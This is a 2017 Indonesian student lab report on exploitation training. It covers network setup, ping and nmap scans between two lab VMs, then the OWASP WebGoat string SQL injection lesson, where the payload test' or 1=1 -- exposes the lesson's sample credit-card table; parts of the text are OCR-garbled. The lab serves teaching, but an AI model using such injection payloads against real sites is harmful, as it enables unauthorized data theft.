## TUGAS KEAMANAN JARINGAN KOMPUTER

## "Training Eksploitasi"



Devi Purnama

09011281320016

SISTEM KOMPUTER FAKULTAS ILMU KOMPUTER UNIVERSITAS SRIWIJAYA

2017

Network : Network Internal

IP address : 192.168.100.20

1. Pertama lakukan configurasi pada DVL

| bt ~ # | ifconfig eth0 192.168.100.20 netmask 255.255.255.0                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|
| eth0   | <pre>ifconfig<br/>Link encap:Ethernet HWaddr 08:00:27:41:4E:02<br/>inet addr:192.168.100.20 Bcast:192.168.100.255 Mask:255.255.255.0<br/>UP BROADCAST NOTRAILERS RUNNING MULTICAST MTU:1500 Metric:1<br/>RX packets:83 errors:0 dropped:0 overruns:0 frame:0<br/>TX packets:84 errors:0 dropped:0 overruns:0 carrier:0<br/>collisions:0 txqueuelen:1000<br/>RX bytes:9828 (9.5 KiB) TX bytes:9502 (9.2 KiB)<br/>Base address:0xd010 Memory:f0000000-f0020000</pre> |
| 10     | Link encap:Local Loopback<br>inet addr:127.0.0.1 Mask:255.0.0.0<br>UP LOOPBACK RUNNING MTU:16436 Metric:1<br>RX packets:0 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:0 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:0<br>RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)                                                                                                    |

2. Lakukan configurasi pada Linux

root@ubuntu:/home/ubuntu# ifconfig eth0 192.168.100.10 netmask 255.255.255.0

| rootQubunt | u:/home/ubuntu# ifconfig                                          |
|------------|-------------------------------------------------------------------|
| eth0       | Link encap:Ethernet HWaddr 08:00:27:10:8a:e2                      |
|            | inet addr:192.168.100.10 Bcast:192.168.100.255 Mask:255.255.255.0 |
|            | inet6 addr: fe80::a00:27ff:fe10:8ae2/64 Scope:Link                |
|            | UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1                  |
|            | RX packets:104 errors:0 dropped:0 overruns:0 frame:0              |
|            | TX packets:135 errors:0 dropped:0 overruns:0 carrier:0            |
|            | collisions:0 txqueuelen:1000                                      |
|            | RX bytes:10002 (10.0 KB) TX bytes:18516 (18.5 KB)                 |
|            | 5                                                                 |
| lo         | Link encap:Local Loopback                                         |
|            | inet addr:127.0.0.1 Mask:255.0.0.0                                |
|            | inet6 addr: ::1/128 Scope:Host                                    |
|            | UP LOOPBACK RUNNING MTÛ:65536 Metric:1                            |
|            | RX packets:78 errors:0 dropped:0 overruns:0 frame:0               |
|            | TX packets:78 errors:0 dropped:0 overruns:0 carrier:0             |
|            | collisions:0 txqueuelen:0                                         |
|            | RX bytes:5688 (5.6 KB) TX bytes:5688 (5.6 KB)                     |

3. Lakukan ping pada ubuntu

root@ubuntu:/home/ubuntu# ping 192.168.100.20
PING 192.168.100.20 (192.168.100.20) 56(84) bytes of data.
64 bytes from 192.168.100.20: icmp\_seq=1 ttl=64 time=0.326 ms
64 bytes from 192.168.100.20: icmp\_seq=3 ttl=64 time=0.669 ms
64 bytes from 192.168.100.20: icmp\_seq=3 ttl=64 time=0.331 ms
64 bytes from 192.168.100.20: icmp\_seq=4 ttl=64 time=0.292 ms
64 bytes from 192.168.100.20: icmp\_seq=5 ttl=64 time=0.439 ms

4. Lakukan ping pada DVL

bt ~ # ping 192.168.100.10
PING 192.168.100.10 (192.168.100.10) 56(84) bytes of data.
64 bytes from 192.168.100.10: icmp\_seq=1 ttl=64 time=0.315 ms
64 bytes from 192.168.100.10: icmp\_seq=2 ttl=64 time=1.13 ms
64 bytes from 192.168.100.10: icmp\_seq=3 ttl=64 time=0.865 ms
64 bytes from 192.168.100.10: icmp\_seq=4 ttl=64 time=0.569 ms
64 bytes from 192.168.100.10: icmp\_seq=5 ttl=64 time=0.783 ms

root@ubuntu:/home/ubuntu# nmap -sV 192.168.100.20

5. Lalukan Nmap pada ubuntu untuk nmap, bisa mengetahui port-port mana saja yang terbuka

Starting Nmap 6.40 ( http://nmap.org ) at 2017-03-15 19:38 PDT mass\_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers Nmap scan report for 192.168.100.20 Host is up (0.00033s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 631/tcp open ipp CUPS 1.1 3306/tcp open mysql MySQL (unauthorized) MAC Address: 08:00:27:41:4E:02 (Cadmus Computer Systems) Service detection performed. Please report any incorrect results at http://nmap. org/submit/ Nmap done: 1 IP address (1 host up) scanned in 9.33 seconds root@ubuntu:/home/ubuntu#

6. Lakukan juga Nmap pada pada DVL

biii \*\* nmap -sV 192.168.100.10
Starting Nmap 4.20 ( http://insecure.org ) at 2017-03-16 02:43 GMT
Interesting ports on 192.168.100.10:
Not shown: 1694 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh (protocol 2.0)
53/tcp open domain
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
1 service unrecognized despite returning data. If you know the service/version, please submit the follow
fingerprint at http://www.insecure.org/cgi-bin/servicefp-submit.cgi :
SF-Port22-TCP:U=4.20%1=7%D=3/16%Time=58059FBCD%P=i686-pc-linux-gnu%r(NULL,2
SF:9,"SSH-2x.0-OpenSSH\_6x.6x.1p1xx20Ubuntu=2ubuntu2xrxn");
MAC Address: 08:00:27:10:8A:E2 (Cadmus Computer Systems)
Service detection performed. Please report any incorrect results at http://insecure.org/nmap/submit/ .
Nmap finished: 1 IF address (1 host up) scanned in 24.396 seconds
bt \*\*\_\_\_\_\_

7. Selanjutnya Start DVL dan pilih "WebGoat" pada DVL



Masukan alamat <u>http://127.0.0.1/WebGoat/Attack</u> dengan username guest dan pass guest

| ) · 🜔 · 🕞 🤅     | 🕉 🔂 🗈 ht                                 | tp://127.0.0.1/WebGoat/Attack                                                                                                    | - 0         | G• Google |
|-----------------|------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|-----------|
| ITAC DVL Portal | DVL Support                              | Crackmes.de 🗋 CodeBreakers                                                                                                    |             |           |
|                 | Unab<br>© ©<br>Us<br>Pa<br>*<br>Try Agai | Authentication Required  Authentication Required  Authentication Requir | 27.0.0.1 ОК | e         |

8. Maka akan tampil seperti ini dan pilih Start WebGoat



9. Lakukan pencarian, pada praktikum ini pengggunaan last name Smith atau user name Smith seperti gambar di bawah ini :

| 5                                                                | -                                                                                                    | 57                                                        | 1                                                      | 10                                                                                                    | 0                                               | 12                                      | 1 Acres                                |                                             |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|-----------------------------------------|----------------------------------------|---------------------------------------------|
| Contraction of the                                               | 31                                                                                                    | a ll                                                      |                                                        | 21                                                                                                    | XQ                                              | 50                                      | -                                      | and the second                              |
| Profile Same                                                     | - He                                                                                                    | 277                                                       | 1 meres                                                | -130                                                                                                    |                                                 | 200                                     | String S                               | QL Injection                                |
| OWASP WebGoat V5.1                                               | 🔺 Hint                                                                                                    | s 🕨 Show I                                                | arams Sh                                               | ow Cockies                                                                                                    | Show Jav                                        | /a Show                                 | Solution Les                           | ison Plans                                  |
| n Functions<br>ral                                               |                                                                                                    |                                                           |                                                        |                                                                                                    |                                                 |                                         |                                        | Restart this Lesson                         |
| e Quality<br>surrency<br>slidated Parameters<br>ss Control Flaws | SQL injecto learn a<br>incredible                                                                                                    | ction attacks rep<br>and the damage (<br>a number of syst | resent a serious<br>saused can rang<br>ems on the inte | s threat to any dat<br>the from consideration of the susception of the susception of th | abase-driver<br>ble to comple<br>le to this for | n site. The<br>ste system<br>m of attac | methods behind<br>compromise. De<br>k. | an attack are easy<br>spite these risks, an |
| entication Raws<br>Ion Management Raws<br>s-Site Scripting (XSS) | Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and forethought, can easily<br>be prevented. |                                                           |                                                        |                                                                                                    |                                                 |                                         |                                        |                                             |
| er Overflows<br>Jon Raws                                         | It is always good practice to sanitize all input data, especially data that will used in OS command, scripts, and                            |                                                           |                                                        |                                                                                                    |                                                 |                                         |                                        |                                             |
| ommand Injection                                                 | database queries, even in the threat or a GL intection has been prevented in some other manner.<br>General Goal(s):                          |                                                           |                                                        |                                                                                                    |                                                 |                                         |                                        |                                             |
| umeric SQL Injection                                             | The form                                                                                                    | below allows a u                                          | ser to view the                                        | ir credit card num                                                                                                    | bers. Try to                                    | inject an S                             | QL string that re                      | sults in all the credit                     |
| og Spoofing                                                      | card numbers being displayed. Try the user name of 'Smith'.                                                                                  |                                                           |                                                        |                                                                                                    |                                                 |                                         |                                        |                                             |
| PATH Injection                                                   | Enter un                                                                                                    | Enterna between Cmith                                     |                                                        |                                                                                                    |                                                 |                                         |                                        |                                             |
| tring SQL Injection                                              | Criter your last name. printin                                                                                                    |                                                           |                                                        |                                                                                                    |                                                 |                                         |                                        |                                             |
| AB: SQL Injection                                                | SELECT * FROM user_date NHERE last_name = 'Smith'                                                                                            |                                                           |                                                        |                                                                                                    |                                                 |                                         |                                        |                                             |
| Stage 1: String SQL<br>Injection                                 | USERIC                                                                                                    | FIRST_NAME                                                | LAST_NAME                                              | CC_NUMBER                                                                                                    | CC_TYPE                                         | COOKIE                                  | LOGIN_COUN                             | T                                           |
| Stage 2: Parameterized                                           | 102                                                                                                    | John                                                      | Smith                                                  | 2435600002222                                                                                                    | MC                                              |                                         | 0                                      | -                                           |
| Stage 3: Numeric SQL<br>Prection                                 | 102                                                                                                    | John                                                      | Smith                                                  | 4352209902222                                                                                                    | AMEX                                            |                                         | 0                                      |                                             |
| Stage 4: Parameterized                                           | OWASP Foundation   Project Web Goat                                                                                                    |                                                           |                                                        |                                                                                                    |                                                 |                                         |                                        |                                             |
| atabase Backdoors                                                |                                                                                                    |                                                           |                                                        |                                                                                                    |                                                 |                                         |                                        |                                             |
| oper Error Handling                                              |                                                                                                    |                                                           |                                                        |                                                                                                    |                                                 |                                         |                                        |                                             |

 10. Terakhir melakukan perncarian, degan last name test' Or 1=1 seperti gambar di bawah ini maka akan muncul halaman sebagai berikut : \* Congratulations. You have successfully completed this lesson. \* Bet you can't do it again! This lesson has detected your successfull attack and has now switched to a defensive mode. Try again to attack a parameterized query.

Enter your last name: test' or 1=1 -- Go!

SKLECT \* FROM user\_data WHERE last\_name = 'test' or 1=1 ···'

| USERID | FIRST_NAME | LAST_NAME | CC_NUMBER     | CC_TYPE | COOKIE | LOGIN_COUNT |
|--------|------------|-----------|---------------|---------|--------|-------------|
| 101    | Joe        | Snow      | 987654321     | VISA    |        | 0           |
| 101    | Joe        | Snow      | 2234200065411 | MC      |        | 0           |
| 102    | John       | Smith     | 2435600002222 | MC      |        | 0           |
| 102    | John       | Smith     | 4352209902222 | AMEX    |        | 0           |
| 103    | Jane       | Plane     | 123456789     | MC      |        | 0           |
| 103    | Jane       | Plane     | 333498703333  | AMEX    |        | 0           |
| 10312  | Jolly      | Hershey   | 176896789     | MC      |        | 0           |
| 10312  | Jolly      | Hershey   | 333300003333  | AMEX    |        | 0           |
| 10323  | Grumpy     | White     | 673834489     | MC      |        | 0           |
| 10323  | Grumpy     | White     | 33413003333   | AMEX    |        | 0           |
| 15603  | Peter      | Sand      | 123609789     | MC      |        | 0           |
| 15603  | Peter      | Sand      | 338893453333  | AMEX    |        | 0           |
| 15613  | Joesph     | Something | 33843453533   | AMEX    |        | 0           |